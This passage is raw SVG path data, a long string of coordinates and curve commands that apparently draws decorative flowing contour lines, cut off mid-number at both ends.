5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.019l3.03-.458-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.29-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.433-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.343 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.884.547-2.757.999a12.87 12.87 0 0 1-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.506-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.238 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.576c-10.96 17.366-27.3 28.816-53.01 37.169-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.665-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.51 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.921l-5.12 5.696-13.96 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497a258.09 258.09 0 0 0 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.278 30.059-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755a80.05 80.05 0 0 0-38.669-6.574c-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.992 43.046-7.137 1.935-14.369 3.489-21.664 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.98 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.136-21.741-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.041.1-11.253-3.857-.626 1.897 11.252 3.856 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.438 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.09-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.395 12.509 5.661 23.039 15.069 30.196 26.977 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.32 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.076 5.696-31.252 8.891l-8.511 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.832-12.09l-18.786-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.697 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.591 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.508 18.844-19.688 37.688-16.498 60.868 3.309 24 16.753 38.327 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.87 12.129c19.276 14.066 40.096 21.122 62.231 21.122a118.16 118.16 0 0 0 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.418-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.18-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.127-18.565 10.704-14.068 11.661-30.234 2.915-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.161-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.905 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.241 39.924l6.947 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.61.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.522 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.522 20.723-13.873 7.713-26.065 11.472-38.394 11.83-17.279.519-33.17-5.756-49.98-19.704-3.933-3.277-7.827-6.754-11.604-10.111a251.85 251.85 0 0 0-20.216-16.826c-8.147-5.818-17.124-10.32-26.614-13.347-17.103-5.455-33.306.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.43 146.43 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.052-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.204 11.269 1.917 22.457 5.088 33.252 7.926 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.209 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.218 22.447 61.188 23.365 10.252 49.001 11.612 76.22 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.907-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.551v-1.04c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.979zM14.62 764.35c1.27-4.796 2.348-9.71 3.385-14.466 2.718-12.45 5.517-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.661-73.998-.294-10.708-2.916-21.481-5.44-31.91l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.01 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.382 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.676 10.071c-4.677 6.994-9.511 14.21-13.796 21.624-6.71 11.608-9.55 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.333 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.223-1.877c9.021-3.117 14.99-7.913 17.731-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.654-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.424 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.817 11.43 15.439 14.009 26.691 29.176 33.464 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.279-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.599-28.796-19.316-5.555-36.418 2.176-49.157 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.694 12.249-12.333-.272-24.371-3.9-34.873-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.719 11.485-28.496a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.588-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.429 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.831 10.811 14.969.639 30.253-3.417 46.712-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.041-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.659 28.176 6.827 7.913 14.185 16.306 22.113 24.239 7.218 7.52 17.066 11.805 27.378 11.912a35.74 35.74 0 0 0 4.136-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.788 16.82-14.187 39.79-31.473 68.32-39.466v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608c3.694-9.645 6.728-19.541 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.021.02c7.691 18.877 14.323 38.186 19.865 57.833 7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226 226 0 0 1-5.1 758.477a74.73 74.73 0 0 1-8.552 14.208c-1.448 2.04-2.955 4.156-4.327 6.296l1.646 1.097c1.358-2.1 2.843-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.3 35.3 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.059 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.061-.034 8.095-.689 11.966-1.944l-.005.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.393 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.107-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.999l-.39 1.658c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.359 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.726 13.54-10.751 19.197-23.98 16.359-38.228a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.039-2.358.824-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.495-4.752-6.803-11.762-11.611-19.726-13.529l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172a20.95 20.95 0 0 0 8.633 1.763 27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.221.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 